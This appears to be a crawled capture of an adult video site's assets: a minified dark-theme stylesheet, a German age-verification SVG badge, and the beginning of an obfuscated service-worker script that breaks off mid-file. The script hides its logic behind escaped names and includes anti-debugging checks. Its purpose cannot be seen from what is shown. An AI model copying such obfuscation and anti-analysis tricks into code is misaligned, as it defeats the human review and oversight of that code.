button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action span,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}html.dark .video_page_wrapper .video_action_buttons.open{color:#be0000}html.dark .video_page_wrapper .video_action_buttons.open button{border:1px solid #be0000}html.dark .video_page_wrapper .video_action_buttons.open button i{display:none}html.dark .video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}html.dark .content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e1e1e1}html.dark .video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}html.dark .video_category_wrapper select{display:inline-block;width:100%}html.dark .content_section_post .chips_section_container .video_item_chip{background-color:#e2e2e2;color:#000}html.dark .content_section_post .chips_section_container .video_item_chip a,html.dark .content_section_post .chips_section_container .video_item_chip span{color:#000}html.dark .content_section_post .chips_section_container .featured_studio{border-color:#be0000!important;background-color:#be0000!important}html.dark .content_section_post .chips_section_container .featured_studio a,html.dark .content_section_post .chips_section_container .featured_studio span{background-color:initial!important}html.dark .post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper.entity_upload_button .obfs,html.dark .miss_tubesite_item_wrapper.entity_upload_button a,html.dark .video_item_wrapper.entity_upload_button .obfs,html.dark .video_item_wrapper.entity_upload_button a{background-color:#b6b6b0}html.dark .miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,html.dark .video_item_wrapper a #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,html.dark .video_item_wrapper a #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper .video_item_title,html.dark .video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}html.dark .miss_tubesite_item_wrapper .video_item_stats .bubble,html.dark .video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .video_embed{border-color:#e1e1e1}html.dark .video_block_wrapper{border-bottom-color:#e1e1e1}html.dark .video_block_wrapper .video_item_title{color:#000}html.dark .video_block_wrapper .video_item_title a{color:#000}html.dark .video_block_wrapper .video_item_title div{color:#000}html.dark .video_block_wrapper .video_item_title div b{color:#000}html.dark .video_block_wrapper .video_item_chip{background-color:#e2e2e2;color:#000}html.dark .video_block_wrapper .video_item_chip a,html.dark .video_block_wrapper .video_item_chip span{color:#000}html.dark .video_block_wrapper .video_item_stats .bubble{color:#000}html.dark .video_block_wrapper #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}html.dark .video_block_wrapper #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}html.dark .video_actions_wrapper button{background-color:#be0000}html.dark .video_iframe_extra div{color:#000;border-color:#e1e1e1;background-color:#fff}html.dark .video_iframe_light,html.dark .video_iframe_light_text,html.dark .video_iframe_random,html.dark .video_iframe_random_video_text,html.dark .video_iframe_streaming,html.dark .video_iframe_streaming_text{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark .video_download_wrapper a{border-color:#000;background-color:#fff;color:#000}html.dark .video_download_wrapper a:hover{color:#be0000;border-color:#be0000;background-color:#fff}html.dark .video_report_modal_wrapper .post_report_modal{color:#000;background-color:#f8f8f0}html.dark .video_report_modal_wrapper .post_report_modal form .obfs,html.dark .video_report_modal_wrapper .post_report_modal form a{color:#be0000}html.dark .video_report_modal_wrapper .post_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}html.dark .post_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .post_report_modal .custom_radio .icon_radio:after{background-color:#000}html.dark .video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#000}html.dark .video_tags_wrapper .video_tag_container .video_tag_item button{color:#000}html.dark .video_details_wrapper .video_description_item{border-color:#e1e1e1}html.dark .video_details_wrapper .obfs,html.dark .video_details_wrapper a{color:#be0000}html.dark .video_editor_popup{background-color:#f8f8f0}html.dark .video_editor_popup .close{color:#000}html.dark .video_editor_popup .editor_tag.pornstar_remove,html.dark .video_editor_popup .editor_tag.tag_remove{background-color:#e1e1e1}html.dark .video_editor_popup .video_editor_popup_btn{background-color:#be0000}html.dark .video_editor_popup .bootstrap-tagsinput .temporary_pornstar,html.dark .video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}html.dark .video_editor_popup .bootstrap-tagsinput .pornstar_remove,html.dark .video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}@media (min-width:768px){html.dark .video_editor_popup:before{border-top-color:#f8f8f0}}html.dark .video_block_wrapper .video_progress_bar,html.dark .video_item_wrapper .video_progress_bar{background-color:#be0000}html.dark .stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#be0000}html.dark .stories_main_wrapper .story_item_wrapper .story_username{color:#828282}html.dark .stories_main_wrapper .story_item_wrapper .load_more_text{color:#000}html.dark .content_options .options_item{border-color:#b6b6b0;background-color:#fff}html.dark .content_options .options_item .btn_options_item{background-color:#e1e1e1;border-color:#b6b6b0}html.dark .content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#f8f8f0}html.dark .participate_notice_ftp_wrapper .participate_notice_title,html.dark .participate_notice_wrapper .participate_notice_title{color:#000;background-color:#828282}html.dark .participate_notice_ftp_wrapper .user_upload_ftp th,html.dark .participate_notice_wrapper .user_upload_ftp th{border-color:#fff;background:#fff}html.dark .participate_notice_ftp_wrapper .user_upload_ftp td,html.dark .participate_notice_wrapper .user_upload_ftp td{background:#fff}html.dark .participate_notice_ftp_wrapper .participate_notice_content,html.dark .participate_notice_wrapper .participate_notice_content{background-color:#fff}html.dark .participate_notice_ftp_wrapper #hr,html.dark .participate_notice_wrapper #hr{border-top-color:#f8f8f0}html.dark #upload_form{color:#f8f8f0}html.dark #upload_progress{border-color:#828282}html.dark #finished_video_upload{color:#f8f8f0}html.dark #upload_form .bootstrap-tagsinput{border-color:#b6b6b0}html.dark .upload_request_ftp_access_wrapper{border-top-color:#b6b6b0}html.dark .upload_ftp_details_wrapper{border-top:#b6b6b0}html.dark .upload_options_container .box_button_container{background-color:#be0000}html.dark .user_container .user_cover_picture_wrapper button{background-color:#b6b6b0}html.dark .user_container .user_avatar_wrapper button{background-color:#b6b6b0}html.dark .user_container .user_name_container .user_username{color:#000}html.dark .user_container .user_chat_wrapper{border-color:#e1e1e1;color:#b6b6b0}html.dark .user_container .user_chat_wrapper:hover{border-color:#be0000}html.dark .user_container .follow_user_wrapper{border-color:#e1e1e1;color:#b6b6b0}html.dark .user_container .follow_user_wrapper .unfollow_user_container:active,html.dark .user_container .follow_user_wrapper .unfollow_user_container:focus,html.dark .user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#be0000;color:#be0000}html.dark .user_container .follow_user_wrapper:hover{border-color:#be0000;color:#be0000}html.dark .user_container .show_upload_options_container{border-color:#e1e1e1}html.dark .user_container .show_upload_options_container .upload_option{color:#000}html.dark .user_main_container .user_sidebar_show_more_btn span{color:#000}html.dark .user_main_container .user_info_container,html.dark .user_main_container .user_links_menu_container,html.dark .user_main_container .user_rank_container{border-color:#e1e1e1}html.dark .user_subviews_wrapper .tkn_nav_tabs{border-color:#e1e1e1}html.dark .user_subviews_wrapper .tkn_nav_tabs li .text{color:#000}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#be0000}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open,html.dark .user_subviews_wrapper .tkn_nav_tabs li:hover{color:#be0000}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open .text,html.dark .user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#be0000}html.dark .avatar_modal_wrapper,html.dark .cover_modal_wrapper{color:#000;background-color:#fff}html.dark .avatar_modal_wrapper .avatar_default_btn,html.dark .avatar_modal_wrapper .cover_default_btn,html.dark .cover_modal_wrapper .avatar_default_btn,html.dark .cover_modal_wrapper .cover_default_btn{background-color:#828282;border-color:#b6b6b0}html.dark .avatar_resize_wrapper .gallery_page_control{background-color:#e1e1e1}html.dark .default_cover_gallery .gallery_page_control{background-color:#e1e1e1}html.dark .user_links_menu_container .user_links_menu_item .user_edition_alert{background-color:#c80000}html.dark .user_links_menu_container .user_links_menu_item .obfs,html.dark .user_links_menu_container .user_links_menu_item a{color:#000}html.dark .user_activity_wrapper .user_news_item,html.dark .user_feed_wrapper .user_news_item,html.dark .user_galleries_wrapper .user_news_item,html.dark .user_uploads_wrapper .user_news_item{border-color:#e1e1e1}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{background-color:#e1e1e1}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{background-color:#828282}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{color:#b6b6b0}html.dark .user_subviews_wrapper .user_edit_history_item{border-color:#b6b6b0;background-color:#fff}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{background-color:#fff}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{background-color:#be0000}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#be0000}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}html.dark .user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#000}html.dark .user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#be0000}html.dark .user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,html.dark .user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{color:#000}html.dark .public_view_mode_warning{border-top-color:#be0000;background-color:#be0000}html.dark .settings_form_container{border-bottom-color:#828282}html.dark .settings_form_container .confirmation_modal{border-color:#e1e1e1;color:#000;background-color:#f8f8f0;z-index:3}html.dark #product_form{border-color:#e1e1e1;background-color:#f8f8f0;color:#000}html.dark #product_form .btn_post_action{border-bottom-color:#be0000;background-color:#be0000}html.dark #product_form .btn_post_action:hover{border-bottom-color:#be0000;background-color:#be0000}html.dark .favorites_notice_title{margin-bottom:10px}html.dark .favorites_item{border-color:#828282}html.dark .webcam_top_container .webcam_item_section,html.dark .webcams_grid_wrapper .webcam_item_section{background-color:rgba(0,0,0,.1)}html.dark .contact_form_wrapper .contact_form_item input,html.dark .contact_form_wrapper .contact_form_item select,html.dark .contact_form_wrapper .contact_form_item textarea,html.dark .contact_form_wrapper .sticker_form_item input,html.dark .contact_form_wrapper .sticker_form_item select,html.dark .contact_form_wrapper .sticker_form_item textarea,html.dark .sticker_form_wrapper .contact_form_item input,html.dark .sticker_form_wrapper .contact_form_item select,html.dark .sticker_form_wrapper .contact_form_item textarea,html.dark .sticker_form_wrapper .sticker_form_item input,html.dark .sticker_form_wrapper .sticker_form_item select,html.dark .sticker_form_wrapper .sticker_form_item textarea{border-color:#e1e1e1}html.dark .md_404_content .md_404_content_title,html.dark .md_404_content .md_410_content_title,html.dark .md_410_content .md_404_content_title,html.dark .md_410_content .md_410_content_title{color:#e1e1e1}html.dark .casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{border-color:#b6b6b0}html.dark .casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{background-color:#be0000;border-color:#be0000}html.dark .sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{border-color:#c80000}html.dark .celebrity_feature .logo_wrapper span{background-color:#f8f8f0;color:#000}html.dark .celebrity_avatar .avatar{border-color:#eeb310}html.dark .feed_wrapper{border-color:#e1e1e1}html.dark .feed_wrapper .feed_images .post_image_container{background-color:#000}html.dark .content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,html.dark .content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{border-color:#eeb310}html.dark .content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,html.dark .content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{color:#828282}@media (min-width:768px){html.dark .content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,html.dark .content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-color:#b6b6b0}}html.dark .celebrity_modal_wrapper{color:#000;background-color:#fff}html.dark .content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,html.dark .content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container{border-color:#e1e1e1}html.dark .content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,html.dark .content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span{color:#828282}html.dark .content_celebrity_feed .existing_comment_wrapper .avatar,html.dark .content_celebrity_media .existing_comment_wrapper .avatar,html.dark .content_celebrity_page .existing_comment_wrapper .avatar{background-color:#000}html.dark .content_celebrity_feed .existing_comment_wrapper .arrow,html.dark .content_celebrity_media .existing_comment_wrapper .arrow,html.dark .content_celebrity_page .existing_comment_wrapper .arrow{background-color:#000}html.dark .content_celebrity_feed .existing_comment_wrapper .content,html.dark .content_celebrity_media .existing_comment_wrapper .content,html.dark .content_celebrity_page .existing_comment_wrapper .content{background-color:#000;color:#f8f8f0}html.dark .content_celebrity_feed .current_user_comment .avatar,html.dark .content_celebrity_media .current_user_comment .avatar,html.dark .content_celebrity_page .current_user_comment .avatar{background-color:#be0000}html.dark .content_celebrity_feed .current_user_comment .arrow,html.dark .content_celebrity_media .current_user_comment .arrow,html.dark .content_celebrity_page .current_user_comment .arrow{background-color:#be0000;color:#000}html.dark .content_celebrity_feed .current_user_comment .content,html.dark .content_celebrity_media .current_user_comment .content,html.dark .content_celebrity_page .current_user_comment .content{background-color:#be0000;color:#000}html.dark .media_info_box .celebrity_avatar{border-color:#eeb310}html.dark .casting_modal_overlay{background-color:rgba(0,0,0,.5)}html.dark .casting_modal{background-color:#f8f8f0}html.dark .casting_modal .casting_modal_title{border-bottom-color:#000}html.dark .casting_modal .casting_modal_content{background-color:#f8f8f0}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper{border-bottom-color:#e1e1e1}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom-color:#eeb310}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{background-color:#be0000}html.dark .last_searches .obfs,html.dark .last_searches a{background-color:#e2e2e2;color:#000}html.dark .content_description_pool_wrapper .content_description_pool small{color:#828282}html.dark .content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}html.dark .content_description_pool_wrapper .user_description_pool_info_wrapper{border-bottom-color:#e1e1e1}html.dark .content_description_pool_wrapper .dropdown_menu{color:#000;background-color:#f8f8f0}html.dark .content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#c80000}html.dark .content_favorites_wrapper .content_favorites .gallery_item_title,html.dark .content_favorites_wrapper .content_gallery .gallery_item_title,html.dark .content_section_gallery_wrapper .content_favorites .gallery_item_title,html.dark .content_section_gallery_wrapper .content_gallery .gallery_item_title{background-color:rgba(0,0,0,.5)}html.dark .content_favorites_wrapper .content_favorites .gallery_item_content,html.dark .content_favorites_wrapper .content_gallery .gallery_item_content,html.dark .content_section_gallery_wrapper .content_favorites .gallery_item_content,html.dark .content_section_gallery_wrapper .content_gallery .gallery_item_content{background-color:rgba(0,0,0,.5)}html.dark .content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,html.dark .content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{border-color:#000;color:#000;background-color:#fff}html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#be0000;color:#be0000;background-color:#fff}html.dark .content_favorites_wrapper .gallery_report_modal textarea,html.dark .content_section_gallery_wrapper .gallery_report_modal textarea{border-color:#e1e1e1}html.dark .gallery_pornstar_list .gallery_pornstar_name,html.dark .gallery_pornstar_list .gallery_studio_name,html.dark .gallery_pornstar_list .gallery_tag_name,html.dark .gallery_studio_list .gallery_pornstar_name,html.dark .gallery_studio_list .gallery_studio_name,html.dark .gallery_studio_list .gallery_tag_name,html.dark .gallery_tag_list .gallery_pornstar_name,html.dark .gallery_tag_list .gallery_studio_name,html.dark .gallery_tag_list .gallery_tag_name{color:#be0000}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#f8f8f0}@media (max-width:967px){html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{background-color:rgba(0,0,0,.5)}}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}html.dark .gallery_report_modal_wrapper .gallery_report_modal{color:#000;background-color:#f8f8f0}html.dark .gallery_report_modal_wrapper .gallery_report_modal form .obfs,html.dark .gallery_report_modal_wrapper .gallery_report_modal form a{color:#be0000}html.dark .gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}html.dark .gallery_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .gallery_report_modal .custom_radio .icon_radio:after{background-color:#000}html.dark .add_gallery_container_wrapper .dm-uploader,html.dark .gallery_and_photo_container .dm-uploader,html.dark .story_container .dm-uploader{border-color:#e1e1e1}html.dark .add_gallery_container_wrapper .bg-primary,html.dark .gallery_and_photo_container .bg-primary,html.dark .story_container .bg-primary{background-color:#be0000}html.dark .add_gallery_container_wrapper .media-image_preview,html.dark .gallery_and_photo_container .media-image_preview,html.dark .story_container .media-image_preview{background-color:#e1e1e1}html.dark .add_gallery_container_wrapper .progress-bar,html.dark .gallery_and_photo_container .progress-bar,html.dark .story_container .progress-bar{background-color:#be0000}html.dark .add_gallery_container_wrapper .card hr,html.dark .gallery_and_photo_container .card hr,html.dark .story_container .card hr{border-top-color:#f8f8f0}html.dark .add_gallery_container_wrapper hr,html.dark .gallery_and_photo_container hr,html.dark .story_container hr{color:#e1e1e1}html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,html.dark .gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,html.dark .gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}html.dark .photo_pornstar_list_container.bootstrap-tagsinput{background-color:#fff}html.dark .photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}html.dark .photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}html.dark .content_section_photo_wrapper{background-color:#f8f8f0;color:#000}html.dark .content_section_photo_wrapper .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}html.dark .content_section_photo_wrapper .photo_interaction_buttons button.open,html.dark .content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}html.dark .content_section_photo_wrapper .gallery_tag_item span{color:#be0000}html.dark .main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}html.dark .main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{background-color:#be0000}html.dark .pagination .live_pagination{color:#000;background-color:#f8f8f0}html.dark .pagination .live_pagination a{color:#000}html.dark .pagination .live_pagination .pagination_page{border-color:#e1e1e1;background-color:#fff}html.dark .pagination .live_pagination .pagination_page.current{background-color:#828282}html.dark .pagination .fade_pagination{color:#828282}html.dark .pagination .fade_pagination a{color:#828282}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{color:#000;background-color:#fff}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{color:#fff}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{background-color:#fff}html.dark .content_section_tag_list_wrapper .mc_wrapper{border-bottom-color:#e1e1e1}html.dark .content_section_tag_list_wrapper .mc_wrapper a{color:#000}html.dark .content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom-color:#eeb310}html.dark .content_section_tag_list_wrapper .tag_tabs_wrapper{border-bottom-color:#e1e1e1}html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag{background-color:#e2e2e2;color:#000}html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag a{color:#000}@media (max-width:479px){html.dark .dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}

--- FILE ---
content_type: image/svg+xml
request_url: https://eispop.com/assets/eispop/img/checkMajority.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 120"><defs><filter id="f3"><feDropShadow dx="0" dy="0" stdDeviation="1" flood-color="black" flood-opacity="0.7" /></filter></defs><rect x="43" y="91" width="150" height="28" rx="5" ry="5" fill="#005ad9" /><text transform="translate(118 109)" fill="#fff" font-family="sans-serif" font-size="11"><tspan text-anchor="middle">VERIFIZIERE DEIN ALTER</tspan></text><rect y="50" width="250" height="31" rx="15" ry="15" opacity=".25" /><circle cx="118" cy="21" r="20" fill="#fb0000" stroke="#fff" stroke-width="1" /><text transform="translate(125 70)" fill="#fff" font-family="sans-serif" font-size="13" filter="url(#f3)"><tspan text-anchor="middle">Bestätigen Sie Ihr Alter in 30 Sekunden</tspan></text><path d="M120,24h3v2h-3v-2ZM120,23h3v-2h-3v2ZM126,19v9c0,1.1-.9,2-2,2h-12c-1.1,0-2-.9-2-2v-9c0-1.1.9-2,2-2h1v-2.02c0-2.75,2.23-4.97,4.98-4.98h.04c2.75,0,4.97,2.23,4.98,4.98v2.02h1c1.1,0,2,.9,2,2ZM115,17h6v-2.02c0-1.64-1.34-2.98-2.98-2.98h-.04c-1.64,0-2.98,1.34-2.98,2.98v2.02ZM117,26.5c0-.28-.22-.5-.5-.5h-1.5v-5.5c0-.28-.22-.5-.5-.5h-2c-.28,0-.5.22-.5.5s.22.5.5.5h1.5v5h-1.5c-.28,0-.5.22-.5.5s.22.5.5.5h4c.28,0,.5-.22.5-.5ZM124,21c0-.55-.45-1-1-1h-3c-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1h3c.55,0,1-.45,1-1v-1.5c0-.55-.45-1-1-1,.55,0,1-.45,1-1v-1.5Z" fill="#fff" /></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eispop.com/sw_20251110_eispop.js
body_size: 51316
content:
var s = (function (a) { var w = (function (r) { N3GG.W0h = (function () { var N = 2; for (; N !== 9;) { switch (N) { case 1: return globalThis; break; case 2: N = typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074' ? 1 : 5; break; case 5: var _global; try { var k = 2; for (; k !== 4;) { switch (k) { case 2: Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'], '\u004a\x62\x52\x56\u0058', { '\x67\x65\x74': function () { var V = 2; for (; V !== 1;) { switch (V) { case 2: return this; break; } } }, '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true }); _global = JbRVX; delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58']; k = 4; break; } } } catch (e) { _global = window; } return _global; break; } } })();; E1hh(N3GG.W0h); N3GG.u05 = (function () { var v05 = 2; for (; v05 !== 9;) { switch (v05) { case 2: var t05 = [arguments]; t05[3] = undefined; t05[1] = {}; v05 = 4; break; case 4: t05[1].c9 = function () { var J05 = 2; for (; J05 !== 145;) { switch (J05) { case 55: E05[67] = {}; E05[67].l0 = ['J5']; E05[67].U0 = function () { var w1h = function (z1h, j1h, S1h, R1h) { return !z1h && !j1h && !S1h && !R1h; }; var W1h = (/\x7c\x7c/).s1hh(w1h + []); return W1h; }; E05[76] = E05[67]; E05[54] = {}; E05[54].l0 = ['J5']; E05[54].U0 = function () { var K1h = function () { if (false) { console.log(1); } }; var H1h = !(/\x31/).s1hh(K1h + []); return H1h; }; J05 = 71; break; case 92: E05[3].A1hh(E05[64]); E05[3].A1hh(E05[20]); E05[3].A1hh(E05[32]); E05[3].A1hh(E05[95]); J05 = 117; break; case 148: J05 = 83 ? 148 : 147; break; case 150: E05[33]++; J05 = 127; break; case 19: E05[4] = E05[9]; E05[7] = {}; E05[7].l0 = ['Z5']; J05 = 16; break; case 103: E05[64] = E05[34]; E05[71] = {}; E05[71].l0 = ['J5']; E05[71].U0 = function () { var M1h = function () { debugger; }; var U1h = !(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []); return U1h; }; E05[73] = E05[71]; E05[3].A1hh(E05[40]); E05[3].A1hh(E05[91]); J05 = 96; break; case 2: var E05 = [arguments]; J05 = 1; break; case 96: E05[3].A1hh(E05[2]); E05[3].A1hh(E05[4]); E05[3].A1hh(E05[76]); E05[3].A1hh(E05[24]); J05 = 92; break; case 4: E05[3] = []; E05[5] = {}; E05[5].l0 = ['J5']; E05[5].U0 = function () { var P9 = function (M9, U9, q9) { return ! !M9 ? U9 : q9; }; var V9 = !(/\u0021/).s1hh(P9 + []); return V9; }; J05 = 7; break; case 71: E05[45] = E05[54]; E05[81] = {}; E05[81].l0 = ['Y5']; E05[81].U0 = function () { var X1h = typeof b1hh === 'function'; return X1h; }; E05[22] = E05[81]; J05 = 66; break; case 